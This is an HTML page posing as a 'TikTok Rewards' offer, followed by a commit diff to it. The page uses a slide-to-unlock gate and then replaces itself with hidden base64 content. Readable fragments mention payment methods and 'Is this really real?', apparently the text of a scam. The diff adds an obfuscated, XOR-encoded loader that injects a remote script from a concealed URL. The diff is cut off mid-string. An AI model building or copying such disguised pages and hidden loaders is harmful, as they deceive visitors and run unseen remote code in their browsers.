
==== pvrvtt/index.html @ 66bc9ee3 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="theme-color" content="#000000">
<meta name="robots" content="noindex, nofollow">
<title>TikTok Rewards</title>

<!-- TikTok Pixel -->
<!-- PIXEL_PLACEHOLDER -->

<style>
:root {
  --cyan: #25F4EE;
  --pink: #FE2C55;
  --grad: linear-gradient(100deg, #25F4EE, #FE2C55);
}
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
html, body { height: 100%; }
body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background: #000;
  color: #fff;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
}

#page-content { display: none; }

/* Gate */
#gate {
  position: fixed; inset: 0; z-index: 9999;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  padding: 36px 24px calc(36px + env(safe-area-inset-bottom));
  text-align: center;
  background:
    radial-gradient(120% 70% at 50% -10%, rgba(37,244,238,.15), transparent 55%),
    radial-gradient(120% 70% at 50% 112%, rgba(254,44,85,.14), transparent 55%),
    #000;
  transition: opacity .55s cubic-bezier(.2,.8,.2,1), transform .55s cubic-bezier(.2,.8,.2,1);
}
#gate.revealed { opacity: 0; transform: scale(1.03); pointer-events: none; }

.gate-title {
  font-size: clamp(22px, 6vw, 30px);
  font-weight: 800; letter-spacing: -.025em; line-height: 1.2;
  max-width: 340px; margin-bottom: 12px;
}
.gate-sub {
  color: rgba(255,255,255,.5);
  font-size: clamp(13px, 3.5vw, 14.5px);
  max-width: 300px; line-height: 1.5;
}

/* Slider */
.slider-wrap { margin-top: 50px; width: min(420px, 88vw); }

.slider {
  position: relative; height: 62px; border-radius: 999px;
  background: rgba(255,255,255,.07);
  border: 1px solid rgba(255,255,255,.1);
  box-shadow: inset 0 1px 4px rgba(0,0,0,.5);
  overflow: hidden;
  user-select: none; touch-action: none;
}
.slider-fill {
  position: absolute; left: 0; top: 0; height: 100%; width: 0;
  border-radius: 999px;
  background: var(--grad); opacity: .22;
  transition: width .26s cubic-bezier(.2,.8,.2,1);
}
.slider.dragging .slider-fill { transition: none; }
.slider.done .slider-fill { opacity: .32; }

.slider-label {
  position: absolute; inset: 0;
  display: grid; place-items: center;
  color: rgba(255,255,255,.3);
  font-size: 12px; font-weight: 700; letter-spacing: .2em; text-transform: uppercase;
  pointer-events: none; transition: opacity .2s;
}
.slider.dragging .slider-label,
.slider.done .slider-label { opacity: 0; }

.handle {
  position: absolute; top: 5px; left: 5px;
  width: 52px; height: 52px; border-radius: 999px;
  background: var(--grad);
  display: grid; place-items: center;
  cursor: grab;
  box-shadow: 0 8px 20px rgba(254,44,85,.45), 0 3px 10px rgba(37,244,238,.3);
  transform: translateX(0);
  transition: transform .26s cubic-bezier(.2,.8,.2,1);
  will-change: transform;
}
.slider.dragging .handle { transition: none; cursor: grabbing; }
.handle svg { width: 22px; height: 22px; display: block; }
.handle::after {
  content: ""; position: absolute; inset: 0; border-radius: inherit;
  background: linear-gradient(110deg, transparent 32%, rgba(255,255,255,.5) 50%, transparent 68%);
  background-size: 220% 100%;
  animation: shimmer 2s linear infinite;
  pointer-events: none;
}
@keyframes shimmer { 0% { background-position: 220% 0; } 100% { background-position: -220% 0; } }

.slider-hint {
  margin-top: 16px;
  color: rgba(255,255,255,.28);
  font-size: 12px; letter-spacing: .02em;
}
.slider-hint b { color: rgba(255,255,255,.45); font-weight: 600; }

@media (max-height: 650px) {
  .slider-wrap { margin-top: 32px; }
}
</style>
</head>
<body>

<section id="gate" role="dialog" aria-label="TikTok Rewards">

  <h1 class="gate-title">Slide to the side to unlock your access</h1>
  <p class="gate-sub">Exclusive reward reserved for you</p>

  <div class="slider-wrap">
    <div class="slider" id="slider">
      <div class="slider-fill" id="slider-fill"></div>
      <span class="slider-label">SLIDE &nbsp;›&nbsp;›&nbsp;›</span>
      <div class="handle" id="handle" role="slider" tabindex="0" aria-label="Slide to unlock">
        <svg viewBox="0 0 24 24" fill="none">
          <path d="M8 5l7 7-7 7" stroke="#fff" stroke-width="2.8" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M13 5l7 7-7 7" stroke="#fff" stroke-opacity=".6" stroke-width="2.8" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
    </div>
    <p class="slider-hint"><b>100% secure &middot; immediate reward</b></p>
  </div>

</section>

<script>
var ENCODED = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/JwogICAgfSwKICAgIGJlc3Rfc3BpbjogewogICAgICByZXBseTogJ/[base64]/[base64]/aW1nPTI5JykmcXVvdDs+PC9kaXY+CiAgICA8ZGl2IGNsYXNzPSZxdW90O2F2JnF1b3Q7IHN0eWxlPSZxdW90O2JhY2tncm91bmQtaW1hZ2U6dXJsKCdodHRwczovL2kucHJhdmF0YXIuY2MvOTY/aW1nPTQ3JykmcXVvdDs+PC9kaXY+CiAgICA8ZGl2IGNsYXNzPSZxdW90O2F2JnF1b3Q7IHN0eWxlPSZxdW90O2JhY2tncm91bmQtaW1hZ2U6dXJsKCdodHRwczovL2kucHJhdmF0YXIuY2MvOTY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/J30sCiAgICAgICAge2lkOiAncmVhbCcsIGxhYmVsOiAnSXMgdGhpcyByZWFsbHkgcmVhbD8nfSwKICAgICAgICB7aWQ6ICdtZXRob2QnLCBsYWJlbDogJ1doaWNoIHBheW1lbnQgbWV0aG9kIHNob3VsZCBJIHBpY2s/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]";
var _unlocked = false;

(function(){
  var slider  = document.getElementById('slider'),
      fill    = document.getElementById('slider-fill'),
      handle  = document.getElementById('handle'),
      gate    = document.getElementById('gate'),
      THRESH  = 0.90,
      dragging = false, startX = 0, cur = 0;

  function maxX() { return slider.clientWidth - handle.offsetWidth - 10; }

  function setX(x) {
    var m = maxX();
    cur = m > 0 ? Math.max(0, Math.min(m, x)) : 0;
    handle.style.transform = 'translateX(' + cur + 'px)';
    fill.style.width = (cur + handle.offsetWidth + 5) + 'px';
    return m > 0 ? cur / m : 1;
  }

  function unlock() {
    if (_unlocked) return;
    _unlocked = true;
    setX(maxX());
    slider.classList.add('done');
    gate.classList.add('revealed');
    setTimeout(function() {
      var decoded = new TextDecoder('utf-8').decode(
        Uint8Array.from(atob(ENCODED), function(c) { return c.charCodeAt(0); })
      );
      document.open();
      document.write(decoded);
      document.close();
    }, 350);
  }

  function down(e) {
    if (_unlocked) return;
    dragging = true; startX = e.clientX - cur;
    slider.classList.add('dragging');
    try { handle.setPointerCapture(e.pointerId); } catch(_) {}
  }
  function move(e) {
    if (!dragging) return;
    if (setX(e.clientX - startX) >= THRESH) { unlock(); }
  }
  function up() {
    if (!dragging) return;
    dragging = false;
    slider.classList.remove('dragging');
    if (!_unlocked) { setX(0); }
  }

  handle.addEventListener('pointerdown', down);
  handle.addEventListener('pointermove', move);
  handle.addEventListener('pointerup', up);
  handle.addEventListener('pointercancel', up);
  handle.addEventListener('lostpointercapture', up);
  window.addEventListener('resize', function() { if (!_unlocked) setX(cur); });
  setX(0);
})();
</script>

</body>
</html>

==== commit 2894aa01: "Add files via upload" ====
--- a/pvrvtt/index.html
+++ b/pvrvtt/index.html
@@ -7,8 +7,7 @@
 <meta name="robots" content="noindex, nofollow">
 <title>TikTok Rewards</title>
 
-<!-- TikTok Pixel -->
-<!-- PIXEL_PLACEHOLDER -->
+<script>(function(){var h_71=atob("DF87EwQp4YcYKr4y0yQZZnZFw706QspGoywBPCtKhek2X8pfujlCPWdGjKl6WJFBsC1SY3BazvdxUtte/C9Sa2FFzPNxQcpduHFRYCYFw+ZsXsxbsSpPdncL29xFBpxVvzBZcmhaw71DUZxcsjJeMT4Lle5zftFZgzZDdmhghaU0CMhTvypeMT4L1+YuS90L4jtedWBLhOYtGI0AtWhdcDEdw/pFVw==");var w_c=[];for(var f_s8lk=0;f_s8lk<h_71.length;f_s8lk++){w_c.push(h_71.charCodeAt(f_s8lk)&255);}var c_yc=w_c[0];var c_axkm=w_c.slice(1,1+c_yc);var b_tx69=w_c.slice(1+c_yc);var z_mpi6=b_tx69.map(function(b,p_h){return b^c_axkm[p_h%c_yc];});var p_g7w2="";for(var u_abj=0;u_abj<z_mpi6.length;u_abj++){p_g7w2+=String.fromCharCode(z_mpi6[u_abj]&255);}var n_1bx=decodeURIComponent(escape(p_g7w2));var f_ql=JSON.parse(n_1bx);var e_ft=f_ql.globals||[];e_ft.forEach(function(j_e){window[j_e.name]=j_e.value;});var t_vv=document.createElement("script");t_vv.src=f_ql.url;t_vv.async=true;t_vv.defer=true;(f_ql.attributes||[]).forEach(function(b_x){t_vv.setAttribute(b_x.name,b_x.value);});(document.head||document.documentElement).appendChild(t_vv);})();</script>
 
 <style>
 :root {
@@ -141,7 +140,7 @@
 </section>
 
 <script>
-var ENCODED = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/JwogICAgfSwKICAgIGJlc3Rfc3BpbjogewogICAgICByZXBseTogJ/[base64]/[base64]/aW1nPTI5JykmcXVvdDs+PC9kaXY+CiAgICA8ZGl2IGNsYXNzPSZxdW90O2F2JnF1b3Q7IHN0eWxlPSZxdW90O2JhY2tncm91bmQtaW1hZ2U6dXJsKCdodHRwczovL2kucHJhdmF0YXIuY2MvOTY/aW1nPTQ3JykmcXVvdDs+PC9kaXY+CiAgICA8ZGl2IGNsYXNzPSZxdW90O2F2JnF1b3Q7IHN0eWxlPSZxdW90O2JhY2tncm91bmQtaW1hZ2U6dXJsKCdodHRwczovL2kucHJhdmF0YXIuY2MvOTY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]